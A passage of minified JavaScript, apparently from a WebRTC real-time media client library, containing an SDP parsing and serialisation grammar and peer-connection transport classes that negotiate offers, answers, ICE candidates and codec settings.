t}asValueMap(){const e=new Map;for(const[t,i]of this._map.entries())i.expiresAt>=Date.now()&&e.set(t,i.value);return e}}var Cr,Sr,Er,wr,Pr,Rr={},Ir={},Or={exports:{}};function Dr(){if(Cr)return Or.exports;Cr=1;var e=Or.exports={v:[{name:"version",reg:/^(\d*)$/}],o:[{name:"origin",reg:/^(\S*) (\d*) (\d*) (\S*) IP(\d) (\S*)/,names:["username","sessionId","sessionVersion","netType","ipVer","address"],format:"%s %s %d %s IP%d %s"}],s:[{name:"name"}],i:[{name:"description"}],u:[{name:"uri"}],e:[{name:"email"}],p:[{name:"phone"}],z:[{name:"timezones"}],r:[{name:"repeats"}],t:[{name:"timing",reg:/^(\d*) (\d*)/,names:["start","stop"],format:"%d %d"}],c:[{name:"connection",reg:/^IN IP(\d) (\S*)/,names:["version","ip"],format:"IN IP%d %s"}],b:[{push:"bandwidth",reg:/^(TIAS|AS|CT|RR|RS):(\d*)/,names:["type","limit"],format:"%s:%s"}],m:[{reg:/^(\w*) (\d*) ([\w/]*)(?: (.*))?/,names:["type","port","protocol","payloads"],format:"%s %d %s %s"}],a:[{push:"rtp",reg:/^rtpmap:(\d*) ([\w\-.]*)(?:\s*\/(\d*)(?:\s*\/(\S*))?)?/,names:["payload","codec","rate","encoding"],format:function(e){return e.encoding?"rtpmap:%d %s/%s/%s":e.rate?"rtpmap:%d %s/%s":"rtpmap:%d %s"}},{push:"fmtp",reg:/^fmtp:(\d*) ([\S| ]*)/,names:["payload","config"],format:"fmtp:%d %s"},{name:"control",reg:/^control:(.*)/,format:"control:%s"},{name:"rtcp",reg:/^rtcp:(\d*)(?: (\S*) IP(\d) (\S*))?/,names:["port","netType","ipVer","address"],format:function(e){return null!=e.address?"rtcp:%d %s IP%d %s":"rtcp:%d"}},{push:"rtcpFbTrrInt",reg:/^rtcp-fb:(\*|\d*) trr-int (\d*)/,names:["payload","value"],format:"rtcp-fb:%s trr-int %d"},{push:"rtcpFb",reg:/^rtcp-fb:(\*|\d*) ([\w-_]*)(?: ([\w-_]*))?/,names:["payload","type","subtype"],format:function(e){return null!=e.subtype?"rtcp-fb:%s %s %s":"rtcp-fb:%s %s"}},{push:"ext",reg:/^extmap:(\d+)(?:\/(\w+))?(?: (urn:ietf:params:rtp-hdrext:encrypt))? (\S*)(?: (\S*))?/,names:["value","direction","encrypt-uri","uri","config"],format:function(e){return"extmap:%d"+(e.direction?"/%s":"%v")+(e["encrypt-uri"]?" %s":"%v")+" %s"+(e.config?" %s":"")}},{name:"extmapAllowMixed",reg:/^(extmap-allow-mixed)/},{push:"crypto",reg:/^crypto:(\d*) ([\w_]*) (\S*)(?: (\S*))?/,names:["id","suite","config","sessionConfig"],format:function(e){return null!=e.sessionConfig?"crypto:%d %s %s %s":"crypto:%d %s %s"}},{name:"setup",reg:/^setup:(\w*)/,format:"setup:%s"},{name:"connectionType",reg:/^connection:(new|existing)/,format:"connection:%s"},{name:"mid",reg:/^mid:([^\s]*)/,format:"mid:%s"},{name:"msid",reg:/^msid:(.*)/,format:"msid:%s"},{name:"ptime",reg:/^ptime:(\d*(?:\.\d*)*)/,format:"ptime:%d"},{name:"maxptime",reg:/^maxptime:(\d*(?:\.\d*)*)/,format:"maxptime:%d"},{name:"direction",reg:/^(sendrecv|recvonly|sendonly|inactive)/},{name:"icelite",reg:/^(ice-lite)/},{name:"iceUfrag",reg:/^ice-ufrag:(\S*)/,format:"ice-ufrag:%s"},{name:"icePwd",reg:/^ice-pwd:(\S*)/,format:"ice-pwd:%s"},{name:"fingerprint",reg:/^fingerprint:(\S*) (\S*)/,names:["type","hash"],format:"fingerprint:%s %s"},{push:"candidates",reg:/^candidate:(\S*) (\d*) (\S*) (\d*) (\S*) (\d*) typ (\S*)(?: raddr (\S*) rport (\d*))?(?: tcptype (\S*))?(?: generation (\d*))?(?: network-id (\d*))?(?: network-cost (\d*))?/,names:["foundation","component","transport","priority","ip","port","type","raddr","rport","tcptype","generation","network-id","network-cost"],format:function(e){var t="candidate:%s %d %s %d %s %d typ %s";return t+=null!=e.raddr?" raddr %s rport %d":"%v%v",t+=null!=e.tcptype?" tcptype %s":"%v",null!=e.generation&&(t+=" generation %d"),t+=null!=e["network-id"]?" network-id %d":"%v",t+=null!=e["network-cost"]?" network-cost %d":"%v"}},{name:"endOfCandidates",reg:/^(end-of-candidates)/},{name:"remoteCandidates",reg:/^remote-candidates:(.*)/,format:"remote-candidates:%s"},{name:"iceOptions",reg:/^ice-options:(\S*)/,format:"ice-options:%s"},{push:"ssrcs",reg:/^ssrc:(\d*) ([\w_-]*)(?::(.*))?/,names:["id","attribute","value"],format:function(e){var t="ssrc:%d";return null!=e.attribute&&(t+=" %s",null!=e.value&&(t+=":%s")),t}},{push:"ssrcGroups",reg:/^ssrc-group:([\x21\x23\x24\x25\x26\x27\x2A\x2B\x2D\x2E\w]*) (.*)/,names:["semantics","ssrcs"],format:"ssrc-group:%s %s"},{name:"msidSemantic",reg:/^msid-semantic:\s?(\w*) (\S*)/,names:["semantic","token"],format:"msid-semantic: %s %s"},{push:"groups",reg:/^group:(\w*) (.*)/,names:["type","mids"],format:"group:%s %s"},{name:"rtcpMux",reg:/^(rtcp-mux)/},{name:"rtcpRsize",reg:/^(rtcp-rsize)/},{name:"sctpmap",reg:/^sctpmap:([\w_/]*) (\S*)(?: (\S*))?/,names:["sctpmapNumber","app","maxMessageSize"],format:function(e){return null!=e.maxMessageSize?"sctpmap:%s %s %s":"sctpmap:%s %s"}},{name:"xGoogleFlag",reg:/^x-google-flag:([^\s]*)/,format:"x-google-flag:%s"},{push:"rids",reg:/^rid:([\d\w]+) (\w+)(?: ([\S| ]*))?/,names:["id","direction","params"],format:function(e){return e.params?"rid:%s %s %s":"rid:%s %s"}},{push:"imageattrs",reg:new RegExp("^imageattr:(\\d+|\\*)[\\s\\t]+(send|recv)[\\s\\t]+(\\*|\\[\\S+\\](?:[\\s\\t]+\\[\\S+\\])*)(?:[\\s\\t]+(recv|send)[\\s\\t]+(\\*|\\[\\S+\\](?:[\\s\\t]+\\[\\S+\\])*))?"),names:["pt","dir1","attrs1","dir2","attrs2"],format:function(e){return"imageattr:%s %s %s"+(e.dir2?" %s %s":"")}},{name:"simulcast",reg:new RegExp("^simulcast:(send|recv) ([a-zA-Z0-9\\-_~;,]+)(?:\\s?(send|recv) ([a-zA-Z0-9\\-_~;,]+))?$"),names:["dir1","list1","dir2","list2"],format:function(e){return"simulcast:%s %s"+(e.dir2?" %s %s":"")}},{name:"simulcast_03",reg:/^simulcast:[\s\t]+([\S+\s\t]+)$/,names:["value"],format:"simulcast: %s"},{name:"framerate",reg:/^framerate:(\d+(?:$|\.\d+))/,format:"framerate:%s"},{name:"sourceFilter",reg:/^source-filter: *(excl|incl) (\S*) (IP4|IP6|\*) (\S*) (.*)/,names:["filterMode","netType","addressTypes","destAddress","srcList"],format:"source-filter: %s %s %s %s %s"},{name:"bundleOnly",reg:/^(bundle-only)/},{name:"label",reg:/^label:(.+)/,format:"label:%s"},{name:"sctpPort",reg:/^sctp-port:(\d+)$/,format:"sctp-port:%s"},{name:"maxMessageSize",reg:/^max-message-size:(\d+)$/,format:"max-message-size:%s"},{push:"tsRefClocks",reg:/^ts-refclk:([^\s=]*)(?:=(\S*))?/,names:["clksrc","clksrcExt"],format:function(e){return"ts-refclk:%s"+(null!=e.clksrcExt?"=%s":"")}},{name:"mediaClk",reg:/^mediaclk:(?:id=(\S*))? *([^\s=]*)(?:=(\S*))?(?: *rate=(\d+)\/(\d+))?/,names:["id","mediaClockName","mediaClockValue","rateNumerator","rateDenominator"],format:function(e){var t="mediaclk:";return t+=null!=e.id?"id=%s %s":"%v%s",t+=null!=e.mediaClockValue?"=%s":"",t+=null!=e.rateNumerator?" rate=%s":"",t+=null!=e.rateDenominator?"/%s":""}},{name:"keywords",reg:/^keywds:(.+)$/,format:"keywds:%s"},{name:"content",reg:/^content:(.+)/,format:"content:%s"},{name:"bfcpFloorCtrl",reg:/^floorctrl:(c-only|s-only|c-s)/,format:"floorctrl:%s"},{name:"bfcpConfId",reg:/^confid:(\d+)/,format:"confid:%s"},{name:"bfcpUserId",reg:/^userid:(\d+)/,format:"userid:%s"},{name:"bfcpFloorId",reg:/^floorid:(.+) (?:m-stream|mstrm):(.+)/,names:["id","mStream"],format:"floorid:%s mstrm:%s"},{push:"invalid",names:["value"]}]};return Object.keys(e).forEach((function(t){e[t].forEach((function(e){e.reg||(e.reg=/(.*)/),e.format||(e.format="%s")}))})),Or.exports}function xr(){return Sr||(Sr=1,function(e){var t=function(e){return String(Number(e))===e?Number(e):e},i=function(e,i,n){var s=e.name&&e.names;e.push&&!i[e.push]?i[e.push]=[]:s&&!i[e.name]&&(i[e.name]={});var o=e.push?{}:s?i[e.name]:i;!function(e,i,n,s){if(s&&!n)i[s]=t(e[1]);else for(var o=0;o<n.length;o+=1)null!=e[o+1]&&(i[n[o]]=t(e[o+1]))}(n.match(e.reg),o,e.names,e.name),e.push&&i[e.push].push(o)},n=Dr(),s=RegExp.prototype.test.bind(/^([a-z])=(.*)/);e.parse=function(e){var t={},o=[],r=t;return e.split(/(\r\n|\r|\n)/).filter(s).forEach((function(e){var t=e[0],s=e.slice(2);"m"===t&&(o.push({rtp:[],fmtp:[]}),r=o[o.length-1]);for(var a=0;a<(n[t]||[]).length;a+=1){var c=n[t][a];if(c.reg.test(s))return i(c,r,s)}})),t.media=o,t};var o=function(e,i){var n=i.split(/=(.+)/,2);return 2===n.length?e[n[0]]=t(n[1]):1===n.length&&i.length>1&&(e[n[0]]=void 0),e};e.parseParams=function(e){return e.split(/;\s?/).reduce(o,{})},e.parseFmtpConfig=e.parseParams,e.parsePayloads=function(e){return e.toString().split(" ").map(Number)},e.parseRemoteCandidates=function(e){for(var i=[],n=e.split(" ").map(t),s=0;s<n.length;s+=3)i.push({component:n[s],ip:n[s+1],port:n[s+2]});return i},e.parseImageAttributes=function(e){return e.split(" ").map((function(e){return e.substring(1,e.length-1).split(",").reduce(o,{})}))},e.parseSimulcastStreamList=function(e){return e.split(";").map((function(e){return e.split(",").map((function(e){var i,n=!1;return"~"!==e[0]?i=t(e):(i=t(e.substring(1,e.length)),n=!0),{scid:i,paused:n}}))}))}}(Ir)),Ir}function Mr(){if(wr)return Er;wr=1;var e=Dr(),t=/%[sdv%]/g,i=function(e){var i=1,n=arguments,s=n.length;return e.replace(t,(function(e){if(i>=s)return e;var t=n[i];switch(i+=1,e){case"%%":return"%";case"%s":return String(t);case"%d":return Number(t);case"%v":return""}}))},n=function(e,t,n){var s=[e+"="+(t.format instanceof Function?t.format(t.push?n:n[t.name]):t.format)];if(t.names)for(var o=0;o<t.names.length;o+=1){var r=t.names[o];t.name?s.push(n[t.name][r]):s.push(n[t.names[o]])}else s.push(n[t.name]);return i.apply(null,s)},s=["v","o","s","i","u","e","p","c","b","t","r","z","a"],o=["i","c","b","a"];return Er=function(t,i){i=i||{},null==t.version&&(t.version=0),null==t.name&&(t.name=" "),t.media.forEach((function(e){null==e.payloads&&(e.payloads="")}));var r=i.outerOrder||s,a=i.innerOrder||o,c=[];return r.forEach((function(i){e[i].forEach((function(e){e.name in t&&null!=t[e.name]?c.push(n(i,e,t)):e.push in t&&null!=t[e.push]&&t[e.push].forEach((function(t){c.push(n(i,e,t))}))}))})),t.media.forEach((function(t){c.push(n("m",e.m[0],t)),a.forEach((function(i){e[i].forEach((function(e){e.name in t&&null!=t[e.name]?c.push(n(i,e,t)):e.push in t&&null!=t[e.push]&&t[e.push].forEach((function(t){c.push(n(i,e,t))}))}))}))})),c.join("\r\n")+"\r\n"},Er}var Ar=function(){if(Pr)return Rr;Pr=1;var e=xr(),t=Mr(),i=Dr();return Rr.grammar=i,Rr.write=t,Rr.parse=e.parse,Rr.parseParams=e.parseParams,Rr.parseFmtpConfig=e.parseFmtpConfig,Rr.parsePayloads=e.parsePayloads,Rr.parseRemoteCandidates=e.parseRemoteCandidates,Rr.parseImageAttributes=e.parseImageAttributes,Rr.parseSimulcastStreamList=e.parseSimulcastStreamList,Rr}();function _r(e,t,i){var n,s,o;void 0===t&&(t=50),void 0===i&&(i={});var r=null!=(n=i.isImmediate)&&n,a=null!=(s=i.callback)&&s,c=i.maxWait,d=Date.now(),l=[];function u(){if(void 0!==c){var e=Date.now()-d;if(e+t>=c)return c-e}return t}var h=function(){var t=[].slice.call(arguments),i=this;return new Promise((function(n,s){var c=r&&void 0===o;if(void 0!==o&&clearTimeout(o),o=setTimeout((function(){if(o=void 0,d=Date.now(),!r){var n=e.apply(i,t);a&&a(n),l.forEach((function(e){return(0,e.resolve)(n)})),l=[]}}),u()),c){var h=e.apply(i,t);return a&&a(h),n(h)}l.push({resolve:n,reject:s})}))};return h.cancel=function(e){void 0!==o&&clearTimeout(o),l.forEach((function(t){return(0,t.reject)(e)})),l=[]},h}const Nr="negotiationStarted",Lr="negotiationComplete",Ur="rtpVideoPayloadTypes";class jr extends nn.EventEmitter{get pc(){return this._pc||(this._pc=this.createPC()),this._pc}constructor(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var n;super(),this.log=Wi,this.ddExtID=0,this.latestOfferId=0,this.pendingCandidates=[],this.restartingIce=!1,this.renegotiate=!1,this.trackBitrates=[],this.remoteStereoMids=[],this.remoteNackMids=[],this.negotiate=_r((e=>Xi(this,void 0,void 0,(function*(){this.emit(Nr);try{yield this.createAndSendOffer()}catch(t){if(!e)throw t;e(t)}}))),20),this.close=()=>{this._pc&&(this._pc.close(),this._pc.onconnectionstatechange=null,this._pc.oniceconnectionstatechange=null,this._pc.onicegatheringstatechange=null,this._pc.ondatachannel=null,this._pc.onnegotiationneeded=null,this._pc.onsignalingstatechange=null,this._pc.onicecandidate=null,this._pc.ondatachannel=null,this._pc.ontrack=null,this._pc.onconnectionstatechange=null,this._pc.oniceconnectionstatechange=null,this._pc=null)},this.log=Hi(null!==(n=i.loggerName)&&void 0!==n?n:e.LoggerNames.PCTransport),this.loggerOptions=i,this.config=t,this._pc=this.createPC(),this.offerLock=new s}createPC(){const e=new RTCPeerConnection(this.config);return e.onicecandidate=e=>{var t;e.candidate&&(null===(t=this.onIceCandidate)||void 0===t||t.call(this,e.candidate))},e.onicecandidateerror=e=>{var t;null===(t=this.onIceCandidateError)||void 0===t||t.call(this,e)},e.oniceconnectionstatechange=()=>{var t;null===(t=this.onIceConnectionStateChange)||void 0===t||t.call(this,e.iceConnectionState)},e.onsignalingstatechange=()=>{var t;null===(t=this.onSignalingStatechange)||void 0===t||t.call(this,e.signalingState)},e.onconnectionstatechange=()=>{var t;null===(t=this.onConnectionStateChange)||void 0===t||t.call(this,e.connectionState)},e.ondatachannel=e=>{var t;null===(t=this.onDataChannel)||void 0===t||t.call(this,e)},e.ontrack=e=>{var t;null===(t=this.onTrack)||void 0===t||t.call(this,e)},e}get logContext(){var e,t;return Object.assign({},null===(t=(e=this.loggerOptions).loggerContextCb)||void 0===t?void 0:t.call(e))}get isICEConnected(){return null!==this._pc&&("connected"===this.pc.iceConnectionState||"completed"===this.pc.iceConnectionState)}addIceCandidate(e){return Xi(this,void 0,void 0,(function*(){if(this.pc.remoteDescription&&!this.restartingIce)return this.pc.addIceCandidate(e);this.pendingCandidates.push(e)}))}setRemoteDescription(e,t){return Xi(this,void 0,void 0,(function*(){var i;if("answer"===e.type&&this.latestOfferId>0&&t>0&&t!==this.latestOfferId)return this.log.warn("ignoring answer for old offer",Object.assign(Object.assign({},this.logContext),{offerId:t,latestOfferId:this.latestOfferId})),!1;let n;if("offer"===e.type){let{stereoMids:t,nackMids:i}=function(e){var t;const i=[],n=[],s=Ar.parse(null!==(t=e.sdp)&&void 0!==t?t:"");let o=0;return s.media.forEach((e=>{var t;"audio"===e.type&&(e.rtp.some((e=>"opus"===e.codec&&(o=e.payload,!0))),(null===(t=e.rtcpFb)||void 0===t?void 0:t.some((e=>e.payload===o&&"nack"===e.type)))&&n.push(e.mid),e.fmtp.some((t=>t.payload===o&&(t.config.includes("sprop-stereo=1")&&i.push(e.mid),!0))))})),{stereoMids:i,nackMids:n}}(e);this.remoteStereoMids=t,this.remoteNackMids=i}else if("answer"===e.type){const t=Ar.parse(null!==(i=e.sdp)&&void 0!==i?i:"");t.media.forEach((e=>{"audio"===e.type&&this.trackBitrates.some((t=>{if(!t.transceiver||e.mid!=t.transceiver.mid)return!1;let i=0;if(e.rtp.some((e=>e.codec.toUpperCase()===t.codec.toUpperCase()&&(i=e.payload,!0))),0===i)return!0;let n=!1;for(const s of e.fmtp)if(s.payload===i){s.config=s.config.split(";").filter((e=>!e.includes("maxaveragebitrate"))).join(";"),t.maxbr>0&&(s.config+=";maxaveragebitrate=".concat(1e3*t.maxbr)),n=!0;break}return n||t.maxbr>0&&e.fmtp.push({payload:i,config:"maxaveragebitrate=".concat(1e3*t.maxbr)}),!0}))})),n=Ar.write(t)}if(yield this.setMungedSDP(e,n,!0),this.pendingCandidates.forEach((e=>{this.pc.addIceCandidate(e)})),this.pendingCandidates=[],this.restartingIce=!1,this.renegotiate)this.renegotiate=!1,yield this.createAndSendOffer();else if("answer"===e.type&&(this.emit(Lr),e.sdp)){Ar.parse(e.sdp).media.forEach((e=>{"video"===e.type&&this.emit(Ur,e.rtp)}))}return!0}))}createAndSendOffer(e){return Xi(this,void 0,void 0,(function*(){var t;const i=yield this.offerLock.lock();try{if(void 0===this.onOffer)return;if((null==e?void 0:e.iceRestart)&&(this.log.debug("restarting ICE",this.logContext),this.restartingIce=!0),this._pc&&"have-local-offer"===this._pc.signalingState){const t=this._pc.remoteDescription;if(!(null==e?void 0:e.iceRestart)||!t)return void(this.renegotiate=!0);yield this._pc.setRemoteDescription(t)}else if(!this._pc||"closed"===this._pc.signalingState)return void this.log.warn("could not createOffer with closed peer connection",this.logContext);this.log.debug("starting to negotiate",this.logContext);const i=this.latestOfferId+1;this.latestOfferId=i;const n=yield this.pc.createOffer(e);this.log.debug("original offer",Object.assign({sdp:n.sdp},this.logContext));const s=Ar.parse(null!==(t=n.sdp)&&void 0!==t?t:"");if(s.media.forEach((e=>{Br(e),"audio"===e.type?Fr(e,[],[]):"video"===e.type&&this.trackBitrates.some((t=>{if(!e.msid||!t.cid||!e.msid.includes(t.cid))return!1;let i=0;if(e.rtp.some((e=>e.codec.toUpperCase()===t.codec.toUpperCase()&&(i=e.payload,!0))),0===i)return!0;if(lo(t.codec)&&!mo()&&this.ensureVideoDDExtensionForSVC(e,s),"av1"!==t.codec)return!0;const n=Math.round(.7*t.maxbr);for(const t of e.fmtp)if(t.payload===i){t.config.includes("x-google-start-bitrate")||(t.config+=";x-google-start-bitrate=".concat(n));break}return!0}))})),this.latestOfferId>i)return void this.log.warn("latestOfferId mismatch",Object.assign(Object.assign({},this.logContext),{latestOfferId:this.latestOfferId,offerId:i}));yield this.setMungedSDP(n,Ar.write(s)),this.onOffer(n,this.latestOfferId)}finally{i()}}))}createAndSetAnswer(){return Xi(this,void 0,void 0,(function*(){var e;const t=yield this.pc.createAnswer(),i=Ar.parse(null!==(e=t.sdp)&&void 0!==e?e:"");return i.media.forEach((e=>{Br(e),"audio"===e.type&&Fr(e,this.remoteStereoMids,this.remoteNackMids)})),yield this.setMungedSDP(t,Ar.write(i)),t}))}createDataChannel(e,t){return this.pc.createDataChannel(e,t)}addTransceiver(e,t){return this.pc.addTransceiver(e,t)}addTrack(e){if(!this._pc)throw new As("PC closed, cannot add track");return this._pc.addTrack(e)}setTrackCodecBitrate(e){this.trackBitrates.push(e)}setConfiguration(e){var t;if(!this._pc)throw new As("PC closed, cannot configure");return null===(t=this._pc)||void 0===t?void 0:t.setConfiguration(e)}canRemoveTrack(){var e;return!!(null===(e=this._pc)||void 0===e?void 0:e.removeTrack)}removeTrack(e){var t;return null===(t=this._pc)||void 0===t?void 0:t.removeTrack(e)}getConnectionState(){var e,t;return null!==(t=null===(e=this._pc)||void 0===e?void 0:e.connectionState)&&void 0!==t?t:"closed"}getICEConnectionState(){var e,t;return null!==(t=null===(e=this._pc)||void 0===e?void 0:e.iceConnectionState)&&void 0!==t?t:"closed"}getSignallingState(){var e,t;return null!==(t=null===(e=this._pc)||void 0===e?void 0:e.signalingState)&&void 0!==t?t:"closed"}getTransceivers(){var e,t;return null!==(t=null===(e=this._pc)||void 0===e?void 0:e.getTransceivers())&&void 0!==t?t:[]}getSenders(){var e,t;return null!==(t=null===(e=this._pc)||void 0===e?void 0:e.getSenders())&&void 0!==t?t:[]}getLocalDescription(){var e;return null===(e=this._pc)||void 0===e?void 0:e.localDescription}getRemoteDescription(){var e;return null===(e=this.pc)||void 0===e?void 0:e.remoteDescription}getStats(){return this.pc.getStats()}getConnectedAddress(){return Xi(this,void 0,void 0,(function*(){var e;if(!this._pc)return;let t="";const i=new Map,n=new Map;if((yield this._pc.getStats()).forEach((e=>{switch(e.type){case"transport":t=e.selectedCandidatePairId;break;case"candidate-pair":""===t&&e.selected&&(t=e.id),i.set(e.id,e);break;case"remote-candidate":n.set(e.id,"".concat(e.address,":").concat(e.port))}})),""===t)return;const s=null===(e=i.get(t))||void 0===e?void 0:e.remoteCandidateId;return void 0!==s?n.get(s):void 0}))}setMungedSDP(e,t,i){return Xi(this,void 0,void 0,(function*(){if(t){const n=e.sdp;e.sdp=t;try{return this.log.debug("setting munged ".concat(i?"remote":"local"," description"),this.logContext),void(i?yield this.pc.setRemoteDescription(e):yield this.pc.setLocalDescription(e))}catch(i){this.log.warn("not able to set ".concat(e.type,", falling back to unmodified sdp"),Object.assign(Object.assign({},this.logContext),{error:i,sdp:t})),e.sdp=n}}try{i?yield this.pc.setRemoteDescription(e):yield this.pc.setLocalDescription(e)}catch(t){let n="unknown error";t instanceof Error?n=t.message:"string"==typeof t&&(n=t);const s={error:n,sdp:e.sdp};throw!i&&this.pc.remoteDescription&&(s.remoteSdp=this.pc.remoteDescription),this.log.error("unable to set ".concat(e.type),Object.assign(Object.assign({},this.logContext),{fields:s})),new _s(n)}}))}ensureVideoDDExtensionForSVC(e,t){var i,n;if(!(null===(i=e.ext)||void 0===i?void 0:i.some((e=>e.uri===no)))){if(0===this.ddExtID){let e=0;t.media.forEach((t=>{var i;"video"===t.type&&(null===(i=t.ext)||void 0===i||i.forEach((t=>{t.value>e&&(e=t.value)})))})),this.ddExtID=e+1}null===(n=e.ext)||void 0===n||n.push({value:this.ddExtID,uri:no})}}}function Fr(e,t,i){let n=0;e.rtp.some((e=>"opus"===e.codec&&(n=e.payload,!0))),n>0&&(e.rtcpFb||(e.rtcpFb=[]),i.includes(e.mid)&&!e.rtcpFb.some((e=>e.payload===n&&"nack"===e.type))&&e.rtcpFb.push({payload:n,type:"nack"}),t.includes(e.mid)&&e.fmtp.some((e=>e.payload===n&&(e.config.includes("stereo=1")||(e.config+=";stereo=1"),!0))))}function Br(e){if(e.connection){const t=e.connection.ip.indexOf(":")>=0;(4===e.connection.version&&t||6===e.connection.version&&!t)&&(e.connection.ip="0.0.0.0",e.connection.version=4)}}const Vr="vp8",qr={audioPreset:e.AudioPresets.music,dtx:!0,red:!0,forceStereo:!1,simulcast:!0,screenShareEncoding:io.h1080fps15.encoding,stopMicTrackOnMute:!1,videoCodec:Vr,backupCodec:!0,preConnectBuffer:!1},Kr={deviceId:{ideal:"default"},autoGainControl:!0,echoCancellation:!0,noiseSuppression:!0,voiceIsolation:!0},Wr={deviceId:{ideal:"default"},resolution:eo.h720.resolution},Gr={adaptiveStream:!1,dynacast:!1,stopLocalTrackOnUnpublish:!0,reconnectPolicy:new Yi,disconnectOnPageLeave:!0,webAudioMix:!1},Hr={autoSubscribe:!0,maxRetries:1,peerConnectionTimeout:15e3,websocketTimeout:15e3};var zr;!function(e){e[e.NEW=0]="NEW",e[e.CONNECTING=1]="CONNECTING",e[e.CONNECTED=2]="CONNECTED",e[e.FAILED=3]="FAILED",e[e.CLOSING=4]="CLOSING",e[e.CLOSED=5]="CLOSED"}(zr||(zr={}));class Jr{get needsPublisher(){return this.isPublisherConnectionRequired}get needsSubscriber(){return this.isSubscriberConnectionRequired}get currentState(){return this.state}constructor(t,i,n){var o;this.peerConnectionTimeout=Hr.peerConnectionTimeout,this.log=Wi,this.updateState=()=>{var e;const t=this.state,i=this.requiredTransports.map((e=>e.getConnectionState()));i.every((e=>"connected"===e))?this.state=zr.CONNECTED:i.some((e=>"failed"===e))?this.state=zr.FAILED:i.some((e=>"connecting"===e))?this.state=zr.CONNECTING:i.every((e=>"closed"===e))?this.state=zr.CLOSED:i.some((e=>"closed"===e))?this.state=zr.CLOSING:i.every((e=>"new"===e))&&(this.state=zr.NEW),t!==this.state&&(this.log.debug("pc state change: from ".concat(zr[t]," to ").concat(zr[this.state]),this.logContext),null===(e=this.onStateChange)||void 0===e||e.call(this,this.state,this.publisher.getConnectionState(),this.subscriber.getConnectionState()))},this.log=Hi(null!==(o=n.loggerName)&&void 0!==o?o:e.LoggerNames.PCManager),this.loggerOptions=n,this.isPublisherConnectionRequired=!i,this.isSubscriberConnectionRequired=i,this.publisher=new jr(t,n),this.subscriber=new jr(t,n),this.publisher.onConnectionStateChange=this.updateState,this.subscriber.onConnectionStateChange=this.updateState,this.publisher.onIceConnectionStateChange=this.updateState,this.subscriber.onIceConnectionStateChange=this.updateState,this.publisher.onSignalingStatechange=this.updateState,this.subscriber.onSignalingStatechange=this.updateState,this.publisher.onIceCandidate=e=>{var t;null===(t=this.onIceCandidate)||void 0===t||t.call(this,e,qt.PUBLISHER)},this.subscriber.onIceCandidate=e=>{var t;null===(t=this.onIceCandidate)||void 0===t||t.call(this,e,qt.SUBSCRIBER)},this.subscriber.onDataChannel=e=>{var t;null===(t=this.onDataChannel)||void 0===t||t.call(this,e)},this.subscriber.onTrack=e=>{var t;null===(t=this.onTrack)||void 0===t||t.call(this,e)},this.publisher.onOffer=(e,t)=>{var i;null===(i=this.onPublisherOffer)||void 0===i||i.call(this,e,t)},this.state=zr.NEW,this.connectionLock=new s,this.remoteOfferLock=new s}get logContext(){var e,t;return Object.assign({},null===(t=(e=this.loggerOptions).loggerContextCb)||void 0===t?void 0:t.call(e))}requirePublisher(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isPublisherConnectionRequired=e,this.updateState()}requireSubscriber(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isSubscriberConnectionRequired=e,this.updateState()}createAndSendPublisherOffer(e){return this.publisher.createAndSendOffer(e)}setPublisherAnswer(e,t){return this.publisher.setRemoteDescription(e,t)}removeTrack(e){return this.publisher.removeTrack(e)}close(){return Xi(this,void 0,void 0,(function*(){if(this.publisher&&"closed"!==this.publisher.getSignallingState()){const e=this.publisher;for(const t of e.getSenders())try{e.canRemoveTrack()&&e.removeTrack(t)}catch(e){this.log.warn("could not removeTrack",Object.assign(Object.assign({},this.logContext),{error:e}))}}yield Promise.all([this.publisher.close(),this.subscriber.close()]),this.updateState()}))}triggerIceRestart(){return Xi(this,void 0,void 0,(function*(){this.subscriber.restartingIce=!0,this.needsPublisher&&(yield this.createAndSendPublisherOffer({iceRestart:!0}))}))}addIceCandidate(e,t){return Xi(this,void 0,void 0,(function*(){t===qt.PUBLISHER?yield this.publisher.addIceCandidate(e):yield this.subscriber.addIceCandidate(e)}))}createSubscriberAnswerFromOffer(e,t){return Xi(this,void 0,void 0,(function*(){this.log.debug("received server offer",Object.assign(Object.assign({},this.logContext),{RTCSdpType:e.type,sdp:e.sdp,signalingState:this.subscriber.getSignallingState().toString()}));const i=yield this.remoteOfferLock.lock();try{if(!(yield this.subscriber.setRemoteDescription(e,t)))return;return yield this.subscriber.createAndSetAnswer()}finally{i()}}))}updateConfiguration(e,t){this.publisher.setConfiguration(e),this.subscriber.setConfiguration(e),t&&this.triggerIceRestart()}ensurePCTransportConnection(e,t){return Xi(this,void 0,void 0,(function*(){var i;const n=yield this.connectionLock.lock();try{this.isPublisherConnectionRequired&&"connected"!==this.publisher.getConnectionState()&&"connecting"!==this.publisher.getConnectionState()&&(this.log.debug("negotiation required, start negotiating",this.logContext),this.publisher.negotiate()),yield Promise.all(null===(i=this.requiredTransports)||void 0===i?void 0:i.map((i=>this.ensureTransportConnected(i,e,t))))}finally{n()}}))}negotiate(e){return Xi(this,void 0,void 0,(function*(){return new Promise(((t,i)=>Xi(this,void 0,void 0,(function*(){const n=setTimeout((()=>{i("negotiation timed out")}),this.peerConnectionTimeout);e.signal.addEventListener("abort",(()=>{clearTimeout(n),i("negotiation aborted")})),this.publisher.once(Nr,(()=>{e.signal.aborted||this.publisher.once(Lr,(()=>{clearTimeout(n),t()}))})),yield this.publisher.negotiate((e=>{clearTimeout(n),i(e)}))}))))}))}addPublisherTransceiver(e,t){return this.publisher.addTransceiver(e,t)}addPublisherTrack(e){return this.publisher.addTrack(e)}createPublisherDataChannel(e,t){return this.publisher.createDataChannel(e,t)}getConnectedAddress(e){return e===qt.PUBLISHER||e===qt.SUBSCRIBER?this.publisher.getConnectedAddress():this.requiredTransports[0].getConnectedAddress()}get requiredTransports(){const e=[];return this.isPublisherConnectionRequired&&e.push(this.publisher),this.isSubscriberConnectionRequired&&e.push(this.subscriber),e}ensureTransportConnected(t,i){return Xi(this,arguments,void 0,(function(t,i){var n=this;let s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.peerConnectionTimeout;return function*(){if("connected"!==t.getConnectionState())return new Promise(((t,o)=>Xi(n,void 0,void 0,(function*(){const n=()=>{this.log.warn("abort transport connection",this.logContext),Ws.clearTimeout(r),o(new Os("room connection has been cancelled",e.ConnectionErrorReason.Cancelled))};(null==i?void 0:i.signal.aborted)&&n(),null==i||i.signal.addEventListener("abort",n);const r=Ws.setTimeout((()=>{null==i||i.signal.removeEventListener("abort",n),o(new Os("could 